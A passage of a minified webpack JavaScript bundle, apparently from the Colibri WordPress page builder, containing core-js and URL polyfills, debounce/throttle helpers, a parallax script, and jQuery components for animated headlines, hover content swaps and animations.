i=n("WEpk").Object;t.exports=function(t,e,n){return i.defineProperty(t,e,n)}},RfKB:function(t,e,n){var i=n("2faE").f,r=n("B+OT"),o=n("UWiX")("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},Rqdy:function(t,e,n){var i=n("Y7ZC");i(i.S+i.F*!n("jmDH"),"Object",{defineProperty:n("2faE").f})},SBuE:function(t,e){t.exports={}},SEkw:function(t,e,n){t.exports={default:n("RU/L"),__esModule:!0}},SzAf:function(t,e,n){},T1qB:function(t,e,n){(function(t){!function(t){var e=function(){try{return!!Symbol.iterator}catch(t){return!1}}(),n=function(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e&&(n[Symbol.iterator]=function(){return n}),n},i=function(t){return encodeURIComponent(t).replace(/%20/g,"+")},r=function(t){return decodeURIComponent(String(t).replace(/\+/g," "))};(function(){try{var e=t.URLSearchParams;return"a=1"===new e("?a=1").toString()&&"function"==typeof e.prototype.set}catch(t){return!1}})()||function(){var r=function(t){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var e=typeof t;if("undefined"===e);else if("string"===e)""!==t&&this._fromString(t);else if(t instanceof r){var n=this;t.forEach(function(t,e){n.append(e,t)})}else{if(null===t||"object"!==e)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(t))for(var i=0;i<t.length;i++){var o=t[i];if("[object Array]"!==Object.prototype.toString.call(o)&&2===o.length)throw new TypeError("Expected [string, any] as entry at index "+i+" of URLSearchParams's input");this.append(o[0],o[1])}else for(var a in t)t.hasOwnProperty(a)&&this.append(a,t[a])}},o=r.prototype;o.append=function(t,e){t in this._entries?this._entries[t].push(String(e)):this._entries[t]=[String(e)]},o.delete=function(t){delete this._entries[t]},o.get=function(t){return t in this._entries?this._entries[t][0]:null},o.getAll=function(t){return t in this._entries?this._entries[t].slice(0):[]},o.has=function(t){return t in this._entries},o.set=function(t,e){this._entries[t]=[String(e)]},o.forEach=function(t,e){var n;for(var i in this._entries)if(this._entries.hasOwnProperty(i)){n=this._entries[i];for(var r=0;r<n.length;r++)t.call(e,n[r],i,this)}},o.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),n(t)},o.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),n(t)},o.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),n(t)},e&&(o[Symbol.iterator]=o.entries),o.toString=function(){var t=[];return this.forEach(function(e,n){t.push(i(n)+"="+i(e))}),t.join("&")},t.URLSearchParams=r}();var o=t.URLSearchParams.prototype;"function"!=typeof o.sort&&(o.sort=function(){var t=this,e=[];this.forEach(function(n,i){e.push([i,n]),t._entries||t.delete(i)}),e.sort(function(t,e){return t[0]<e[0]?-1:t[0]>e[0]?1:0}),t._entries&&(t._entries={});for(var n=0;n<e.length;n++)this.append(e[n][0],e[n][1])}),"function"!=typeof o._fromString&&Object.defineProperty(o,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(t){if(this._entries)this._entries={};else{var e=[];this.forEach(function(t,n){e.push(n)});for(var n=0;n<e.length;n++)this.delete(e[n])}var i,o=(t=t.replace(/^\?/,"")).split("&");for(n=0;n<o.length;n++)i=o[n].split("="),this.append(r(i[0]),i.length>1?r(i[1]):"")}})}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(t){var e,n,i;if(function(){try{var e=new t.URL("b","http://a");return e.pathname="c d","http://a/c%20d"===e.href&&e.searchParams}catch(t){return!1}}()||(e=t.URL,i=(n=function(e,n){"string"!=typeof e&&(e=String(e));var i,r=document;if(n&&(void 0===t.location||n!==t.location.href)){(i=(r=document.implementation.createHTMLDocument("")).createElement("base")).href=n,r.head.appendChild(i);try{if(0!==i.href.indexOf(n))throw new Error(i.href)}catch(t){throw new Error("URL unable to set base "+n+" due to "+t)}}var o=r.createElement("a");if(o.href=e,i&&(r.body.appendChild(o),o.href=o.href),":"===o.protocol||!/:/.test(o.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:o});var a=new t.URLSearchParams(this.search),s=!0,u=!0,c=this;["append","delete","set"].forEach(function(t){var e=a[t];a[t]=function(){e.apply(a,arguments),s&&(u=!1,c.search=a.toString(),u=!0)}}),Object.defineProperty(this,"searchParams",{value:a,enumerable:!0});var l=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==l&&(l=this.search,u&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})}).prototype,["hash","host","hostname","port","protocol"].forEach(function(t){!function(t){Object.defineProperty(i,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:!0})}(t)}),Object.defineProperty(i,"search",{get:function(){return this._anchorElement.search},set:function(t){this._anchorElement.search=t,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(i,{toString:{get:function(){var t=this;return function(){return t.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(t){this._anchorElement.href=t,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(t){this._anchorElement.pathname=t},enumerable:!0},origin:{get:function(){var t={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],e=this._anchorElement.port!=t&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(e?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(t){},enumerable:!0},username:{get:function(){return""},set:function(t){},enumerable:!0}}),n.createObjectURL=function(t){return e.createObjectURL.apply(e,arguments)},n.revokeObjectURL=function(t){return e.revokeObjectURL.apply(e,arguments)},t.URL=n),void 0!==t.location&&!("origin"in t.location)){var r=function(){return t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")};try{Object.defineProperty(t.location,"origin",{get:r,enumerable:!0})}catch(e){setInterval(function(){t.location.origin=r()},100)}}}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n("yLpj"))},T8un:function(t,e,n){var i=n("Y7ZC"),r=n("EP9H");i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},"U+KD":function(t,e,n){var i=n("B+OT"),r=n("JB68"),o=n("VVlx")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},U96T:function(t,e){!function(t,e){var n=function(t,n){this.namespace="fancy-title",this.defaults={typeAnimationDurationIn:.1,typeAnimationDurationOut:.1,animationDuration:1},e.apply(this,arguments),this.start()};n.prototype={start:function(){if("type"!==this.opts.typeAnimation)jQuery(this.$element).animatedHeadline({animationType:this.opts.typeAnimation,animationDelay:1e3*this.opts.animationDuration});else if(!this.isIE()){jQuery(this.$element).attr("fancy-id");var t=this.opts.rotatingWords.split("\n");t.unshift(this.opts.word);var e={strings:t,typeSpeed:1e3*this.opts.typeAnimationDurationIn,backSpeed:1e3*this.opts.typeAnimationDurationOut,contentType:"html",smartBackspace:!1,loop:!0};this.$element.empty();new Typed(this.$element[0],e)}},isIE:function(){var t=navigator.userAgent;return t.indexOf("MSIE ")>-1||t.indexOf("Trident/")>-1}},n.inherits(e),e["fancy-title"]=n,e.Plugin.create("fancy-title"),e.Plugin.autoload("fancy-title")}(jQuery,Colibri)},UO39:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},UWiX:function(t,e,n){var i=n("29s/")("wks"),r=n("YqAc"),o=n("5T2Y").Symbol,a="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=a&&o[t]||(a?o:r)("Symbol."+t))}).store=i},UbbE:function(t,e,n){n("o8NH"),t.exports=n("WEpk").Object.assign},Ui4e:function(t,e,n){var i=n("93I4"),r=n("6/1s").onFreeze;n("zn7N")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},V7oC:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("SEkw"),o=(i=r)&&i.__esModule?i:{default:i};e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}()},VVlx:function(t,e,n){var i=n("29s/")("keys"),r=n("YqAc");t.exports=function(t){return i[t]||(i[t]=r(t))}},W070:function(t,e,n){var i=n("NsO/"),r=n("tEej"),o=n("D8kY");t.exports=function(t){return function(e,n,a){var s,u=i(e),c=r(u.length),l=o(a,c);if(t&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}}},WEpk:function(t,e){var n=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},XsRr:function(t,e){!function(t,e,n){"use strict";var i;i=function(n,i){var r,o,a,s,u,c;return u=0,c=0,o=0,a={},s=[],0,(r=function(t,e){for(o in this.options={speed:1,boost:0},e)this.options[o]=e[o];(this.options.speed<0||this.options.speed>1)&&(this.options.speed=1),t||(t="paraxify"),this.photos=t,a=this.options,s=[this.photos],this._init(this)}).prototype={update:function(){for(c=e.innerHeight,o=0;o<s.length;)s[o].style.backgroundPosition="center center",s[o].url=e.getComputedStyle(s[o],!1).backgroundImage.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],s[o].img||(s[o].img=new Image),s[o].url!==s[o].img.src&&(this._check(o),s[o].img.src=s[o].url),o++;this._animate()},destroy:function(){e.removeEventListener("scroll",this.onScrollFunction),e.removeEventListener("resize",this.onResizeFunction)},_bindEventListenerFunctions:function(){this.onScrollFunction||(this.onScrollFunction=this._animate.bind(this)),this.onResizeFunction||(this.onResizeFunction=this.update.bind(this))},_init:function(){this._bindEventListenerFunctions(),this.update(),e.addEventListener("scroll",this.onScrollFunction),e.addEventListener("resize",this.onResizeFunction),this._initPhotos()},_initPhotos:function(){for(var t=this,e=function(e){setTimeout(function(){t._initImageData(e)},0)},n=0;n<s.length;n++)e(n)},_initImage:function(t,n){return""===t.bgSize||"auto"===t.bgSize?this.height<t.offsetHeight?(t.ok=!1,console.error("The image "+t.url+" ("+this.height+"px) is too short for that container ("+t.offsetHeight+"px).")):(n=this.height,this.height<c&&(n+=(c-t.offsetHeight)*a.speed)):"cover"===t.bgSize?c<t.offsetHeight&&(t.ok=!1,console.error("The container ("+t.offsetHeight+"px) can't be bigger than the image ("+c+"px).")):(e.getComputedStyle(t,!1).backgroundSize,this._check(o)),t.diff=-(n-t.offsetHeight)*a.speed,t.diff=t.diff-t.offsetHeight*a.boost,{main:t,actualHeight:n}},_initImageData:function(t){var n,i,r=this,o=this;if((i=s[t]).ok=!0,i.bgSize=e.getComputedStyle(i,!1).backgroundSize,n=c,s[t].img.complete){var a=this._initImage(i,n);i=a.main,n=a.actualHeight,o.onScrollFunction()}s[t].img.onload=function(){var t=r._initImage(i,n);i=t.main,n=t.actualHeight,o.onScrollFunction()}},_check:function(t){var n,i,r=this;(i=s[t]).ok=!0,i.bgSize=e.getComputedStyle(i,!1).backgroundSize,n=c,s[t].img.onload=function(){var t=r._initImage(i,n);i=t.main,n=t.actualHeight}},_visible:function(t){var e=this._getOffsetTop(s[t]);return u+c>e&&u<e+s[t].offsetHeight},_getOffsetTop:function(t){return e.pageYOffset+t.getBoundingClientRect().top},_animate:function(){var n,i;for(u=void 0!==e.pageYOffset?e.pageYOffset:(t.documentElement||t.body.parentNode||t.body).scrollTop,o=0;o<s.length;)this._check(o),s[o].ok&&"fixed"===e.getComputedStyle(s[o],!1).backgroundAttachment&&this._visible(o)&&s[o].diff?(n=(u-this._getOffsetTop(s[o])+c)/(s[o].offsetHeight+c),i=s[o].diff*(n-.5),"cover"!==s[o].bgSize&&(i+=(c-s[o].img.height)/2),i=Math.round(100*i)/100,i+="px"):i="center",s[o].style.backgroundPosition="center "+i,o++}},new r(n,i)},e.paraxify=i}(document,window)},Y7ZC:function(t,e,n){var i=n("5T2Y"),r=n("WEpk"),o=n("2GTP"),a=n("NegM"),s=function(t,e,n){var u,c,l,f=t&s.F,h=t&s.G,p=t&s.S,d=t&s.P,v=t&s.B,m=t&s.W,g=h?r:r[e]||(r[e]={}),y=g.prototype,_=h?i:p?i[e]:(i[e]||{}).prototype;for(u in h&&(n=e),n)(c=!f&&_&&void 0!==_[u])&&u in g||(l=c?_[u]:n[u],g[u]=h&&"function"!=typeof _[u]?n[u]:v&&c?o(l,i):m&&_[u]==l?function(t){var e=function(e,n,i){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,i)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[u]=l,t&s.R&&y&&!y[u]&&a(y,u,l)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},YICA:function(t,e){},YJRJ:function(t,e){!function(t,e){t(function(){var t=document.querySelector("body");e.isCustomizerPreview()&&(t.classList.add("colibri-in-customizer"),window.wp.customize.bind("colibri-editor-preview-ready",function(){t.classList.add("colibri-in-customizer--loaded")})),window.navigator.userAgent.indexOf("Edge")>-1&&t.classList.add("colibri--edge")})}(jQuery,Colibri)},YqAc:function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},YuTi:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"Yz+Y":function(t,e,n){t.exports={default:n("+plK"),__esModule:!0}},Zxgi:function(t,e,n){var i=n("5T2Y"),r=n("WEpk"),o=n("uOPS"),a=n("zLkG"),s=n("2faE").f;t.exports=function(t){var e=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in e||s(e,t,{value:a.f(t)})}},a0xu:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},ablF:function(t,e,n){n("T8un"),t.exports=parseFloat},adOz:function(t,e,n){n("Zxgi")("asyncIterator")},"ar/p":function(t,e,n){var i=n("5vMV"),r=n("FpHa").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},bBy9:function(t,e,n){n("w2d+");for(var i=n("5T2Y"),r=n("NegM"),o=n("SBuE"),a=n("UWiX")("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var c=s[u],l=i[c],f=l&&l.prototype;f&&!f[a]&&r(f,a,c),o[c]=o.Array}},cEle:function(t,e,n){},ccE7:function(t,e,n){var i=n("Ojgd"),r=n("Jes0");t.exports=function(t){return function(e,n){var o,a,s=String(r(e)),u=i(n),c=s.length;return u<0||u>=c?t?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):o:t?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}}},dl0q:function(t,e,n){n("Zxgi")("observable")},eUtF:function(t,e,n){t.exports=!n("jmDH")&&!n("KUxP")(function(){return 7!=Object.defineProperty(n("Hsns")("div"),"a",{get:function(){return 7}}).a})},eaoh:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},fW1p:function(t,e,n){var i=n("Y7ZC"),r=n("E8gZ")(!1);i(i.S,"Object",{values:function(t){return r(t)}})},fpC5:function(t,e,n){var i=n("2faE"),r=n("5K7Z"),o=n("w6GO");t.exports=n("jmDH")?Object.defineProperties:function(t,e){r(t);for(var n,a=o(e),s=a.length,u=0;s>u;)i.f(t,n=a[u++],e[n]);return t}},"gDS+":function(t,e,n){t.exports={default:n("oh+g"),__esModule:!0}},"h//7":function(t,e,n){t.exports=function(){var t,e=jQuery;if("undefined"==typeof jQuery)throw new Error("Colibri requires jQuery");return function(t){var e=t.fn.jquery.split(".");if(1===e[0]&&e[1]<8)throw new Error("Colibri requires at least jQuery v1.8")}(jQuery),Function.prototype.inherits=function(t){var e=function(){};e.prototype=t.prototype;var n=new e;for(var i in this.prototype)n[i]=this.prototype[i];this.prototype=n,this.prototype.super=t.prototype},(t=function(n,i){i="object"==typeof i?i:{},this.$element=e(n);var r=this.$element.data("colibri-id"),o=t.getData(r);this.instance=r;var a=this.$element.data();this.opts=e.extend(!0,{},this.defaults,e.fn["colibri."+this.namespace].options,a,o,i),this.$target="string"==typeof this.opts.target?e(this.opts.target):null}).getData=function(t){return window.colibriData&&window.colibriData[t]?window.colibriData[t]:{}},t.isCustomizerPreview=function(){return!!window.colibriCustomizerPreviewData},t.prototype={updateOpts:function(n){var i=this.instance,r=e.extend(!0,{},this.defaults,t.getData(i)),o=n||{};this.opts=e.extend(!0,this.opts,r,o)},getInstance:function(){return this.$element.data("fn."+this.namespace)},hasTarget:function(){return!(null===this.$target)},callback:function(t){var n=[].slice.call(arguments).splice(1);return this.$element&&(n=this._fireCallback(e._data(this.$element[0],"events"),t,this.namespace,n)),this.$target&&(n=this._fireCallback(e._data(this.$target[0],"events"),t,this.namespace,n)),this.opts&&this.opts.callbacks&&e.isFunction(this.opts.callbacks[t])?this.opts.callbacks[t].apply(this,n):n},_fireCallback:function(t,e,n,i){if(t&&void 0!==t[e])for(var r=t[e].length,o=0;o<r;o++)if(t[e][o].namespace===n)var a=t[e][o].handler.apply(this,i);return void 0===a?i:a}},function(t){t.Plugin={create:function(n,i){return i="colibri."+(i=void 0===i?n.toLowerCase():i),e.fn[i]=function(r,o){var a=Array.prototype.slice.call(arguments,1),s="fn."+i,u=[];return this.each(function(){var i=e(this),c=i.data(s);if(o="object"==typeof r?r:o,c||(i.data(s,{}),c=new t[n](this,o),i.data(s,c)),"string"==typeof r)if(e.isFunction(c[r])){var l=c[r].apply(c,a);void 0!==l&&u.push(l)}else e.error('No such method "'+r+'" for '+n)}),0===u.length||1===u.length?0===u.length?this:u[0]:u},e.fn[i].options={},this},autoload:function(t){for(var e=t.split(","),n=e.length,i=0;i<n;i++){var r=e[i].toLowerCase().split(",").map(function(t){return"colibri."+t.trim()}).join(",");this.autoloadQueue.push(r)}return this},autoloadQueue:[],startAutoload:function(){if(window.MutationObserver&&0!==this.autoloadQueue.length){var t=this;new MutationObserver(function(e){e.forEach(function(e){var n=e.addedNodes;0===n.length||1===n.length&&3===n.nodeType||t.startAutoloadOnce()})}).observe(document,{subtree:!0,childList:!0})}},startAutoloadOnce:function(){var t=this;e("[data-colibri-component]").not("[data-loaded]").not("[data-disabled]").each(function(){var n=e(this),i="colibri."+n.data("colibri-component");if(-1!==t.autoloadQueue.indexOf(i)){n.attr("data-loaded",!0);try{n[i]()}catch(t){console.error(t)}}})},watch:function(){t.Plugin.startAutoloadOnce(),t.Plugin.startAutoload()}},e(window).on("load",function(){t.Plugin.watch()})}(t),function(t){t.Animation=function(e,n,i){this.namespace="animation",this.defaults={},t.apply(this,arguments),this.effect=n,this.completeCallback=void 0!==i&&i,this.prefixes=["","-moz-","-o-animation-","-webkit-"],this.queue=[],this.start()},t.Animation.prototype={start:function(){this.isSlideEffect()&&this.setElementHeight(),this.addToQueue(),this.clean(),this.animate()},addToQueue:function(){this.queue.push(this.effect)},setElementHeight:function(){this.$element.height(this.$element.outerHeight())},removeElementHeight:function(){this.$element.css("height","")},isSlideEffect:function(){return"slideDown"===this.effect||"slideUp"===this.effect},isHideableEffect:function(){return-1!==e.inArray(this.effect,["fadeOut","slideUp","flipOut","zoomOut","slideOutUp","slideOutRight","slideOutLeft"])},isToggleEffect:function(){return"show"===this.effect||"hide"===this.effect},storeHideClasses:function(){this.$element.hasClass("hide-sm")?this.$element.data("hide-sm-class",!0):this.$element.hasClass("hide-md")&&this.$element.data("hide-md-class",!0)},revertHideClasses:function(){this.$element.data("hide-sm-class")?this.$element.addClass("hide-sm").removeData("hide-sm-class"):this.$element.data("hide-md-class")?this.$element.addClass("hide-md").removeData("hide-md-class"):this.$element.addClass("hide")},removeHideClass:function(){this.$element.data("hide-sm-class")?this.$element.removeClass("hide-sm"):this.$element.data("hide-md-class")?this.$element.removeClass("hide-md"):(this.$element.removeClass("hide"),this.$element.removeClass("force-hide"))},animate:function(){if(this.storeHideClasses(),this.isToggleEffect())return this.makeSimpleEffects();this.$element.addClass("colibri-animated"),this.$element.addClass(this.queue[0]),this.removeHideClass();var t=this.queue.length>1?null:this.completeCallback;this.complete("AnimationEnd",e.proxy(this.makeComplete,this),t)},makeSimpleEffects:function(){"show"===this.effect?this.removeHideClass():"hide"===this.effect&&this.revertHideClasses(),"function"==typeof this.completeCallback&&this.completeCallback(this)},makeComplete:function(){this.$element.hasClass(this.queue[0])&&(this.clean(),this.queue.shift(),this.queue.length&&this.animate())},complete:function(t,n,i){var r=t.split(" ").map(function(t){return t.toLowerCase()+" webkit"+t+" o"+t+" MS"+t});this.$element.one(r.join(" "),e.proxy(function(){"function"==typeof n&&n(),this.isHideableEffect()&&this.revertHideClasses(),this.isSlideEffect()&&this.removeElementHeight(),"function"==typeof i&&i(this),this.$element.off(event)},this))},clean:function(){this.$element.removeClass("colibri-animated").removeClass(this.queue[0])}},t.Animation.inherits(t)}(t),function(e){e.fn["colibri.animation"]=function(n,i){var r="fn.animation";return this.each(function(){var o=e(this);o.data(r),o.data(r,{}),o.data(r,new t.Animation(this,n,i))})},e.fn["colibri.animation"].options={},t.animate=function(t,e,n){return t["colibri.animation"](e,n),t}}(jQuery),function(t){t.Detect=function(){},t.Detect.prototype={isMobile:function(){return/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent)},isDesktop:function(){return!/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent)},isMobileScreen:function(){return e(window).width()<=768},isTabletScreen:function(){return e(window).width()>=768&&e(window).width()<=1024},isDesktopScreen:function(){return e(window).width()>1024}}}(t),function(t){t.Utils=function(){},t.Utils.prototype={disableBodyScroll:function(){var t=e("html"),n=window.innerWidth;if(!n){var i=document.documentElement.getBoundingClientRect();n=i.right-Math.abs(i.left)}var r=document.body.clientWidth<n,o=this.measureScrollbar();t.css("overflow","hidden"),r&&t.css("padding-right",o)},measureScrollbar:function(){var t=e("body"),n=document.createElement("div");n.className="scrollbar-measure",t.append(n);var i=n.offsetWidth-n.clientWidth;return t[0].removeChild(n),i},enableBodyScroll:function(){e("html").css({overflow:"","padding-right":""})}}}(t),t}()},hDam:function(t,e){t.exports=function(){}},hJJR:function(t,e){var n=["webkit","moz","MS","o",""],i=function(t,e,i){for(var r=0;r<n.length;r++)n[r]||(e=e.toLowerCase()),t.addEventListener(n[r]+e,i,!1)};!function(t,e){var n=function(t,n){this.namespace="content-swap",this.defaults={data:{blockAnimationClass:"cs-block-animation"}},e.apply(this,arguments),this.start()};n.prototype={start:function(){var e=this;this.$hover=this.$element.find("[data-hover]"),this.$normal=this.$element.find("[data-normal]"),this.isAnimating=!1,this.runBack=!1,this.entering=!1;var n=this.opts.data.hoverEffect.replace("In","Out");if(this.endEffectClass=n+"EndEffect",this.$normal.removeClass(this.opts.data.hoverEffect+" "+this.opts.data.hoverEffect+"In "+this.opts.data.hoverEffect+"Out"),this.$hover.removeClass(this.opts.data.hoverEffect+" "+this.opts.data.hoverEffect+"In "+this.opts.data.hoverEffect+"Out"),this.isFlipEffect()){var r=this.opts.data.hoverEffect.replace("In","Out"),o=r.replace("Back","Front"),a=this.opts.data.blockAnimationClass;this.$hover.addClass(a+" "+r),this.$normal.addClass(a+" "+o)}var s=this;window.wp&&window.wp.customize||-1!==this.opts.data.hoverEffect.toLowerCase().indexOf("slide")&&this.$normal.parent().css("overflow","hidden"),this.$element.css("transform","translateZ(0)"),this.$element.hover(t.debounce(t.proxy(this.onMouseOver,this),50),t.debounce(t.proxy(this.onMouseOut,this),50)),i(this.$hover[0],"AnimationStart",function(){s.isAnimating=!0}),i(this.$hover[0],"AnimationEnd",function(){s.isAnimating=!1;var t=e.opts.data.hoverEffect.replace("In","Out");e.$hover.hasClass(t)&&!e.isFlipEffect()&&e.$hover.css("display","none"),s.runBack&&s.startOutAnimation()}),this.$hover.css({position:"absolute"}),this.isFlipEffect()?this.$hover.css("display",""):this.$hover.css("display","none")},isFlipEffect:function(){return this.$hover.parent().hasClass("flipper")},toggleExecuteBack:function(t){this.runBack=t},onMouseOver:function(){this.toggleExecuteBack(!1),this.isAnimating=!0,this.startOverAnimation()},onMouseOut:function(){this.isAnimating?this.toggleExecuteBack(!0):(this.isAnimating=!0,this.startOutAnimation())},startOverAnimation:function(){var t=this.opts.data.hoverEffect,e=t.replace("In","Out"),n=t.replace("Out","In"),i=e.replace("Back","Front"),r=n.replace("Back","Front");this.isFlipEffect()&&(this.$hover.removeClass(this.opts.data.blockAnimationClass),this.$normal.removeClass(this.opts.data.blockAnimationClass)),this.$hover.removeClass(e),this.$hover.addClass(n),this.$hover.css({display:""}),this.$normal.removeClass(i),this.$normal.addClass(r)},startOutAnimation:function(){var t=this.opts.data.hoverEffect,e=t.replace("Out","In"),n=t.replace("In","Out"),i=n.replace("Back","Front"),r=e.replace("Back","Front");this.$hover.removeClass(e),this.$hover.addClass(n),this.$normal.removeClass(r),this.$normal.addClass(i)}},n.inherits(e),e["content-swap"]=n,e.Plugin.create("content-swap"),e.Plugin.autoload("content-swap")}(jQuery,Colibri)},"hKI/":function(t,e,n){(function(e){var n="Expected a function",i=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=Object.prototype.toString,d=Math.max,v=Math.min,m=function(){return h.Date.now()};function g(t,e,i){var r,o,a,s,u,c,l=0,f=!1,h=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function g(e){var n=r,i=o;return r=o=void 0,l=e,s=t.apply(i,n)}function b(t){var n=t-c;return void 0===c||n>=e||n<0||h&&t-l>=a}function w(){var t=m();if(b(t))return O(t);u=setTimeout(w,function(t){var n=e-(t-c);return h?v(n,a-(t-l)):n}(t))}function O(t){return u=void 0,p&&r?g(t):(r=o=void 0,s)}function C(){var t=m(),n=b(t);if(r=arguments,o=this,c=t,n){if(void 0===u)return function(t){return l=t,u=setTimeout(w,e),f?g(t):s}(c);if(h)return u=setTimeout(w,e),g(c)}return void 0===u&&(u=setTimeout(w,e)),s}return e=_(e)||0,y(i)&&(f=!!i.leading,a=(h="maxWait"in i)?d(_(i.maxWait)||0,e):a,p="trailing"in i?!!i.trailing:p),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=c=o=u=void 0},C.flush=function(){return void 0===u?s:O(m())},C}function y(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function _(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return i;if(y(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=y(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?i:+t}t.exports=function(t,e,i){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return y(i)&&(r="leading"in i?!!i.leading:r,o="trailing"in i?!!i.trailing:o),g(t,e,{leading:r,maxWait:e,trailing:o})}}).call(this,n("yLpj"))},iCc5:function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},iq4v:function(t,e,n){n("Mqbl"),t.exports=n("WEpk").Object.keys},j2DC:function(t,e,n){"use strict";var i=n("oVml"),r=n("rr1i"),o=n("RfKB"),a={};n("NegM")(a,n("UWiX")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(a,{next:r(1,n)}),o(t,e+" Iterator")}},jWKC:function(t,e,n){},jmDH:function(t,e,n){t.exports=!n("KUxP")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},kAMH:function(t,e,n){var i=n("a0xu");t.exports=Array.isArray||function(t){return"Array"==i(t)}},kTiW:function(t,e,n){t.exports=n("NegM")},kwZ1:function(t,e,n){"use strict";var i=n("w6GO"),r=n("mqlF"),o=n("NV0k"),a=n("JB68"),s=n("M1xp"),u=Object.assign;t.exports=!u||n("KUxP")(function(){var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=i})?function(t,e){for(var n=a(t),u=arguments.length,c=1,l=r.f,f=o.f;u>c;)for(var h,p=s(arguments[c++]),d=l?i(p).concat(l(p)):i(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:u},lCc8:function(t,e,n){var 